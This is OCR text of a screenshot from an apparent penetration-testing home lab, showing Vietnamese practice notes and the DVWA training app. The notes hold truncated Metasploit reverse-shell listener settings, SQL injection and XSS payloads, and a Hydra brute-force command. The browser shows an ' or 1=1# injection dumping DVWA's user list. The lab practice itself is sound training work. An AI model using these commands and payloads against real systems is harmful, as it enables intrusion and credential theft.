 Type here to sea...
My Computer
KaliLinux
Eve-ng
K8s_Master
K8s_Worker
Windows 10
Ubuntu Desktop
Zabbix
Wazuh
HIDS
1 2 3 4
7:37
Trash
File
File Edit Search
10 msfconsole
11 use exploit/multi/
12 set payload window
13 set LHOST 192.168.
14 set LPORT 4444
15 exploit
16
17 sudo python3 -m ht
18
19 kịch bản 3: Web att
20 1. SQL injection
21 payload 1: ' OR 1=
22 payload 2: ' union
23 2. XSS (Reflected,
24 payload XSS Reflec
25 payload XSS Restor
26 3. Brute Force
27 Dùng công cụ Hydra
28 hydra -l admin -P /
form "/dvwa/vulner
brute/:username=^US
PHPSESSID=(Session
29
Vulnerability: SQL Injectio
192.168.119.119/DVWA/vulnerabilities/sqli/?id='+or+1%3D1%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/